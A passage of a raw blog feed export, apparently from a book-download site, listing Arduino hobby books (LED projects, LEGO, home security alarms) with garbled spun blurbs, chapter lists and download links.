Started with Arduino and LEDs.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Project 1 – LED Night Lamp.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Project 2 – Remote Controlled TV Backlight.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Project 3 – LED Cube.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Sound Visualization and LED Christmas Tree.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Persistence of Vision.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Troubleshooting and Advanced Resources.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino BLINK Blueprints.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 8.87 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 134\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2016\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Samarth Shah and Utsav Shah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgX-Bk12pVnXNCeDn\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6329126956640186161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6329126956640186161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/03\/arduino-blink-blueprints-download-pdf.html","title":"Arduino BLINK Blueprints Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWKsE0Wlp4MNfn9fWMt-cQrAYgX4i2T_yyLz3rCDHeMiiZqweI0ANbsCXzEg1lABYKiQeBksBOl9GShE_47f4VHbTa-l87uHha6l3X3Nqmz9P4y9c6nvqDv1WsP3aPTqBeG7x5-hMH7jxJ\/s72-c\/Arduino-BLINK-Blueprints-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3647074617940415649"},"published":{"$t":"2020-03-24T14:23:00.001+00:00"},"updated":{"$t":"2022-03-24T20:18:34.147+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino and LEGO Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino and LEGO Projects\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino and LEGO Projects\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikaYLqaEPeJzqfkHd7qfoLodu8Jc5FVlVyGaTYaYANLjpxTXOmkoA1s08CCcO9anzgrBRPhX6y4LDgsUt8zDZrpfiAfY2chXdWFoYcY3xCM0pDxNBg_XuIDe4yGhg1dM_7n_FXH4zpV8E4\/s1600\/Arduino-and-LEGO-Projects-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino and LEGO Projects pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikaYLqaEPeJzqfkHd7qfoLodu8Jc5FVlVyGaTYaYANLjpxTXOmkoA1s08CCcO9anzgrBRPhX6y4LDgsUt8zDZrpfiAfY2chXdWFoYcY3xCM0pDxNBg_XuIDe4yGhg1dM_7n_FXH4zpV8E4\/s640\/Arduino-and-LEGO-Projects-bookbenefits.jpg\" title=\"Download Arduino and LEGO Projects pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino and LEGO Projects\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWe as a whole expertise extraordinary LEGO is, and an ever increasing number of individuals are finding what number of stunning things you can do with Arduino. In Arduino and LEGO ventures, John Lazar tells you the best way to join two of the coolest things on earth to make diversion devices, for example, Magic Lantern RF peruser, a LEGO music box that underpins the sensor and even an Arduino-controlled LEGO train set.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: LEGO, Arduino, and The Ultimate Machine.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Using Sensors with Android.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Twitter Pet.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: RFID and the Crystal Ball.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Animating the TARDIS.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Controlling LEGO Trains with Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Building a Light-Sensitive Box.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino and LEGO Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 41.8 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 202\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2013\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Jon Lazar\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgUd90uztQkqnBYSo\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3647074617940415649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3647074617940415649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/03\/arduino-and-lego-projects-download-pdf.html","title":"Arduino and LEGO Projects Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikaYLqaEPeJzqfkHd7qfoLodu8Jc5FVlVyGaTYaYANLjpxTXOmkoA1s08CCcO9anzgrBRPhX6y4LDgsUt8zDZrpfiAfY2chXdWFoYcY3xCM0pDxNBg_XuIDe4yGhg1dM_7n_FXH4zpV8E4\/s72-c\/Arduino-and-LEGO-Projects-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1372886995511444747"},"published":{"$t":"2020-03-13T02:15:00.001+00:00"},"updated":{"$t":"2022-03-29T11:51:52.018+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Getting Started with Arduino Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EGetting Started with Arduino\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EGetting Started with Arduino\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWiVVbCCh0mF6RQyaDJ4v_z9eXDo7JDnCUvag73aI4nKTghYPMowmtzBE4OPA_tYFfcWg8JuUaSpi3_EFWlLm-u2AbdQIDORshFwi7YDj53gt_24Ljh8fN4dww0f39ssf_abJZZWVQK2Bv\/s1600\/Getting-Started-with-Arduino-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Getting Started with Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWiVVbCCh0mF6RQyaDJ4v_z9eXDo7JDnCUvag73aI4nKTghYPMowmtzBE4OPA_tYFfcWg8JuUaSpi3_EFWlLm-u2AbdQIDORshFwi7YDj53gt_24Ljh8fN4dww0f39ssf_abJZZWVQK2Bv\/s640\/Getting-Started-with-Arduino-bookbenefits.jpg\" title=\"Download Getting Started with Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EGetting Started with Arduino.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBeginning with Arduino is a no brainer. To utilize the early on models right now, you need is an Arduino Uno or Leonardo, alongside a USB link and a LED light. The simple to-utilize and free Arduino advancement condition takes a shot at Mac, Windows, and Linux.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: The Arduino Way.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: The Arduino Platform.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Really Getting Started with Arduino. .\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Advanced Input and Output.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: The Arduino Leonardo.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Talking to the Cloud.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Automatic Garden-Irrigation System.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Troubleshooting.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Getting Started with Arduino: The Open Source Electronics Prototyping Platform (Make).\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 23 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 262\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2014\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 3\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Massimo Banzi and Michael Shiloh.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgVVN8hSJeg61fC7S\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1372886995511444747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1372886995511444747"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/03\/getting-started-with-arduino-download.html","title":"Getting Started with Arduino Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWiVVbCCh0mF6RQyaDJ4v_z9eXDo7JDnCUvag73aI4nKTghYPMowmtzBE4OPA_tYFfcWg8JuUaSpi3_EFWlLm-u2AbdQIDORshFwi7YDj53gt_24Ljh8fN4dww0f39ssf_abJZZWVQK2Bv\/s72-c\/Getting-Started-with-Arduino-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8986284612062402828"},"published":{"$t":"2019-09-19T18:20:00.002+01:00"},"updated":{"$t":"2023-03-20T23:25:22.107+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Building a Home Security System with Arduino Download pdf"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload Building a Home Security System with Arduino pdf.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5JyJT2QQLoItbeHDl7Qt-rblSPtPMtQHFUJaM_XtZEucLmT3FKZ0io0SJBf87BZ5JZlY8AFLjJhCw7G8xBavMxz6PCzxjKzGZhW9sGzYXCR2yp_ojVabNjpqULfqdsGSjh_x1R96brQw\/s1600\/Building-a-Home-Security-System-with-Arduino-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Building a Home Security System with Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5JyJT2QQLoItbeHDl7Qt-rblSPtPMtQHFUJaM_XtZEucLmT3FKZ0io0SJBf87BZ5JZlY8AFLjJhCw7G8xBavMxz6PCzxjKzGZhW9sGzYXCR2yp_ojVabNjpqULfqdsGSjh_x1R96brQw\/s640\/Building-a-Home-Security-System-with-Arduino-bookbenefits.jpg\" title=\"Download Building a Home Security System with Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EDownload Building a Home Security System with Arduino pdf.\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis book can justify but Arduino are used to develop a extraordinarily connected home security system by mobilizing a network of sensors which is able to resend alerts to Arduino once alarms square measure triggered. you may grasp the state of your current security systems, well supported by designs that fit your atmosphere. We'll to boot see some current technologies like NFC, Wi-Fi, and Bluetooth, and we'll finally turn out a full web interface that allows U.S.A. to remotely manage our system, and even send daily bulletins with activity define.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Getting Started with a Home Security System.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Getting Started with Arduino and Arduino IDE.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: From Code to the Real World.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Designing Your Own System.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Arduino and Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Documentation and Version Control.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Interaction and Connectivity.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Building a Home Security System with Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 5.68 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 230.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2015.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Jorge R. Castro.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/uc?export=download\u0026amp;id=1SnQ497a3AN5W77aDtd4pSb8lGouC7F-F\" target=\"_blank\"\u003Edownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8986284612062402828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8986284612062402828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/09\/building-home-security-system-with.html","title":"Building a Home Security System with Arduino Download pdf"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5JyJT2QQLoItbeHDl7Qt-rblSPtPMtQHFUJaM_XtZEucLmT3FKZ0io0SJBf87BZ5JZlY8AFLjJhCw7G8xBavMxz6PCzxjKzGZhW9sGzYXCR2yp_ojVabNjpqULfqdsGSjh_x1R96brQw\/s72-c\/Building-a-Home-Security-System-with-Arduino-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8218650853991060723"},"published":{"$t":"2019-09-19T17:34:00.002+01:00"},"updated":{"$t":"2023-03-20T23:25:42.401+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino by Example Download pdf"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-family: inherit;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino by Example\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"color: #990000;\"\u003Epdf\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: inherit;\"\u003E\u003Cb\u003EArduino by Example.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394; font-family: inherit;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\" Arduino by Example pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwrX3ObceFdVoWP4-y4II4CxixX7-iisaQGPT4SYk9weR8WCPYALvBn9vjJFKhLFHBqcnkv5CNOP9AhSOTXCun3X9VKWUaPX3lE1N4dRfEAzcGwOw4okBMk25ceMlHOMC5O2YUbBS5SDI\/s640\/Arduino-by-Example-bookbenefits.jpg\" style=\"margin-left: auto; margin-right: auto;\" title=\" Download  Arduino by Example pdf\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u0026nbsp;Download\u0026nbsp; Arduino by Example pdf\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwrX3ObceFdVoWP4-y4II4CxixX7-iisaQGPT4SYk9weR8WCPYALvBn9vjJFKhLFHBqcnkv5CNOP9AhSOTXCun3X9VKWUaPX3lE1N4dRfEAzcGwOw4okBMk25ceMlHOMC5O2YUbBS5SDI\/s1600\/Arduino-by-Example-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000; font-family: inherit;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThis book is that the perfect choice for novices or experts United Nations organization need to make quick and straightforward accompanies Arduino. As a precondition, perusers should have a decent Arduino framework and a couple of programming bundle foundation, in a perfect world in C\/C ++. Fundamental information of Arduino is valuable anyway not expected to pursue along the edge of this book.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #073763; font-family: inherit;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 1: Getting Started with Arduino 1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 2: Digital Ruler.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 3: Converting Finger Gestures to Text.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 4: Burglar Alarm – Part 1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 5: Burglar Alarm – Part 